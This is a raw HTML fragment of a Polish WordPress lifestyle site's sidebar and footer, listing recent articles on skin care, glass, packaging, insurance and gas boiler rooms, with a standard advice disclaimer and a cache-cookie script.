                            <a href="https://www.progressystems.pl/jak-znalezc-dobre-opony-zimowe-i-kiedy-je-zalozyc/">Jak znaleźć dobre opony zimowe i kiedy je założyć?</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        14 maja, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                        </div>
    </div>
</div>



                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->

        


<div id="secondary" class="sidebar-area sidebar-sticky-bottom">
        <aside class="widget-area color-pad">
            
		<div id="recent-posts-2" class="widget morenews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Ostatnie wpisy</span><span class="heading-line-after"></span></h2>
		<ul>
											<li>
					<a href="https://www.progressystems.pl/olsniewajaca-cera-bez-makijazu-jak-uzyskac-efekt-glow-w-2-minuty/">Olśniewająca cera bez makijażu: jak uzyskać efekt glow w 2 minuty?</a>
									</li>
											<li>
					<a href="https://www.progressystems.pl/skuteczna-pielegnacja-skory-z-wypryskami/">Skuteczna pielęgnacja skóry z wypryskami</a>
									</li>
											<li>
					<a href="https://www.progressystems.pl/szklo-laminowane-i-smart-glass-jak-wybrac-odpowiednie-szklo-do-swojego-projektu/">Szkło laminowane i Smart Glass – jak wybrać odpowiednie szkło do swojego projektu?</a>
									</li>
											<li>
					<a href="https://www.progressystems.pl/opakowania-tekturowe-szeroki-wybor-funkcjonalnosc-i-estetyka-w-jednym/">Opakowania tekturowe – szeroki wybór, funkcjonalność i estetyka w jednym</a>
									</li>
											<li>
					<a href="https://www.progressystems.pl/jak-placic-mniej-za-ubezpieczenia-transportowe/">Jak płacić mniej za ubezpieczenia transportowe?</a>
									</li>
					</ul>

		</div><div id="morenews_featured_posts-2" class="widget morenews-widget morenews_featured_posts_widget">                <section class="aft-blocks af-main-banner-featured-posts pad-v">
                    <div class="af-main-banner-featured-posts featured-posts">
                                                    
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="heading-line">Posts Grid</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                                                        <div class="section-wrapper af-widget-body">
                            <div class="af-container-row clearfix">
                                                                            <div class="col-4 pad float-l ">
                                                
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/olsniewajaca-cera-bez-makijazu-jak-uzyskac-efekt-glow-w-2-minuty/">Olśniewająca cera bez makijażu: jak uzyskać efekt glow w 2 minuty?</a>
                <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-300x200.jpeg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-300x200.jpeg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-768x512.jpeg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp.jpeg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-300x200.jpeg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-768x512.jpeg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/zdrowie-i-uroda/">
                                 Zdrowie i uroda
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/olsniewajaca-cera-bez-makijazu-jak-uzyskac-efekt-glow-w-2-minuty/">Olśniewająca cera bez makijażu: jak uzyskać efekt glow w 2 minuty?</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        30 grudnia, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                                    </div>
                                                                                    <div class="col-4 pad float-l ">
                                                
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/skuteczna-pielegnacja-skory-z-wypryskami/">Skuteczna pielęgnacja skóry z wypryskami</a>
                <img width="300" height="169" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-300x169.jpeg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-300x169.jpeg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-768x432.jpeg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp.jpeg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img width="300" height="169" src="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-300x169.jpeg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-768x432.jpeg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/zdrowie-i-uroda/">
                                 Zdrowie i uroda
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/skuteczna-pielegnacja-skory-z-wypryskami/">Skuteczna pielęgnacja skóry z wypryskami</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        30 grudnia, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                                    </div>
                                                                                    <div class="col-4 pad float-l ">
                                                
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/szklo-laminowane-i-smart-glass-jak-wybrac-odpowiednie-szklo-do-swojego-projektu/">Szkło laminowane i Smart Glass – jak wybrać odpowiednie szkło do swojego projektu?</a>
                <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Balustrada szklana" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-300x200.jpg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Balustrada szklana" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/firma-i-biznes/">
                                 Firma i Biznes
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/szklo-laminowane-i-smart-glass-jak-wybrac-odpowiednie-szklo-do-swojego-projektu/">Szkło laminowane i Smart Glass – jak wybrać odpowiednie szkło do swojego projektu?</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        17 grudnia, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                                    </div>
                                                                                    <div class="col-4 pad float-l ">
                                                
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/opakowania-tekturowe-szeroki-wybor-funkcjonalnosc-i-estetyka-w-jednym/">Opakowania tekturowe – szeroki wybór, funkcjonalność i estetyka w jednym</a>
                <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Opakowania kartonowe" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-300x200.jpg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Opakowania kartonowe" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/firma-i-biznes/">
                                 Firma i Biznes
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/opakowania-tekturowe-szeroki-wybor-funkcjonalnosc-i-estetyka-w-jednym/">Opakowania tekturowe – szeroki wybór, funkcjonalność i estetyka w jednym</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        10 grudnia, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                                    </div>
                                                                                    <div class="col-4 pad float-l ">
                                                
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/jak-placic-mniej-za-ubezpieczenia-transportowe/">Jak płacić mniej za ubezpieczenia transportowe?</a>
                <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/11/3_wp-300x200.jpg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/11/3_wp-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/11/3_wp-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/11/3_wp.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://www.progressystems.pl/wp-content/uploads/2025/11/3_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/11/3_wp-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/11/3_wp-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/11/3_wp.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/finanse/">
                                 Finanse
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/jak-placic-mniej-za-ubezpieczenia-transportowe/">Jak płacić mniej za ubezpieczenia transportowe?</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        24 listopada, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                                    </div>
                                                                                    <div class="col-4 pad float-l ">
                                                
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/budowa-i-wyposazenie-kotlowni-gazowej-krok-po-kroku/">Budowa i wyposażenie kotłowni gazowej – krok po kroku</a>
                <img width="300" height="225" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="jak urządzić kotłownię" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/11/jak-urzadzic-kotlownie-300x225.jpg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/11/jak-urzadzic-kotlownie-300x225.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/11/jak-urzadzic-kotlownie-768x576.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/11/jak-urzadzic-kotlownie.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="225" /><noscript><img width="300" height="225" src="https://www.progressystems.pl/wp-content/uploads/2025/11/jak-urzadzic-kotlownie-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="jak urządzić kotłownię" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/11/jak-urzadzic-kotlownie-300x225.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/11/jak-urzadzic-kotlownie-768x576.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/11/jak-urzadzic-kotlownie.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/dom-i-ogrod/">
                                 Dom i ogród
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/budowa-i-wyposazenie-kotlowni-gazowej-krok-po-kroku/">Budowa i wyposażenie kotłowni gazowej – krok po kroku</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        13 listopada, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                                    </div>
                                                                    </div>
                        </div>
                    </div>

                </section>
                </div>
        </aside>
</div>    </div>

<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>

</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="heading-line">Koniecznie przeczytaj:</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/olsniewajaca-cera-bez-makijazu-jak-uzyskac-efekt-glow-w-2-minuty/">Olśniewająca cera bez makijażu: jak uzyskać efekt glow w 2 minuty?</a>
                <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-300x200.jpeg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-300x200.jpeg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-768x512.jpeg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp.jpeg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-300x200.jpeg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp-768x512.jpeg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1636590271_wp.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/zdrowie-i-uroda/">
                                 Zdrowie i uroda
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/olsniewajaca-cera-bez-makijazu-jak-uzyskac-efekt-glow-w-2-minuty/">Olśniewająca cera bez makijażu: jak uzyskać efekt glow w 2 minuty?</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        30 grudnia, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/skuteczna-pielegnacja-skory-z-wypryskami/">Skuteczna pielęgnacja skóry z wypryskami</a>
                <img width="300" height="169" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-300x169.jpeg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-300x169.jpeg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-768x432.jpeg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp.jpeg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img width="300" height="169" src="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-300x169.jpeg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp-768x432.jpeg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/adobestock_1576039536_wp.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/zdrowie-i-uroda/">
                                 Zdrowie i uroda
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/skuteczna-pielegnacja-skory-z-wypryskami/">Skuteczna pielęgnacja skóry z wypryskami</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        30 grudnia, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/szklo-laminowane-i-smart-glass-jak-wybrac-odpowiednie-szklo-do-swojego-projektu/">Szkło laminowane i Smart Glass – jak wybrać odpowiednie szkło do swojego projektu?</a>
                <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Balustrada szklana" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-300x200.jpg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Balustrada szklana" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/Balustrada-szklana.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/firma-i-biznes/">
                                 Firma i Biznes
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/szklo-laminowane-i-smart-glass-jak-wybrac-odpowiednie-szklo-do-swojego-projektu/">Szkło laminowane i Smart Glass – jak wybrać odpowiednie szkło do swojego projektu?</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        17 grudnia, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.progressystems.pl/opakowania-tekturowe-szeroki-wybor-funkcjonalnosc-i-estetyka-w-jednym/">Opakowania tekturowe – szeroki wybór, funkcjonalność i estetyka w jednym</a>
                <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Opakowania kartonowe" decoding="async"   data-src="https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-300x200.jpg" data-srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Opakowania kartonowe" decoding="async" srcset="https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-300x200.jpg 300w, https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe-768x512.jpg 768w, https://www.progressystems.pl/wp-content/uploads/2025/12/Opakowania-kartonowe.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.progressystems.pl/firma-i-biznes/">
                                 Firma i Biznes
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://www.progressystems.pl/opakowania-tekturowe-szeroki-wybor-funkcjonalnosc-i-estetyka-w-jednym/">Opakowania tekturowe – szeroki wybór, funkcjonalność i estetyka w jednym</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        10 grudnia, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                                </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-1" data-background="">
    
        <div class="primary-footer">
        <div class="container-wrapper">
            <div class="af-container-row">
                                    <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                        <section class="widget-area color-pad">
                                <div id="categories-2" class="widget morenews-widget widget_categories"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Kategorie</span><span class="heading-line-after"></span></h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.progressystems.pl/dom-i-ogrod/">Dom i ogród</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.progressystems.pl/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.progressystems.pl/firma-i-biznes/">Firma i Biznes</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.progressystems.pl/moda-i-lifestyle/">Moda i lifestyle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.progressystems.pl/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.progressystems.pl/technologia/">Technologia</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.progressystems.pl/zdrowie-i-uroda/">Zdrowie i uroda</a>
</li>
			</ul>

			</div>                        </section>
                    </div>
                
                
                               
            </div>
        </div>
    </div>
    
        <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                © 2018-2023 Serwis progressystems.pl jest wyłącznie platformą informacyjno-rozrywkową. Nie służy jako poradnik medyczny i budowlany, motoryzacyjny oraz nie ma na celu obrażanie osób trzecich. Wszystkie informacje zamieszczone na stronie nie zastępują indywidualnej wizyty i konsultacji z lekarzem lub specjalistą w danej branży. Stosowanie treści zawartych na stronie progressystems.pl w praktyce powinno za każdym razem być konsultowane z lekarzem-specjalistą lub fachowcem. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.                                                                                    <span class="sep"> </span>
                                                            </div>
            </div>
        </div>
    </div>
</footer>
</div>


<a id="scroll-up" class="secondary-color right">
</a>
		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
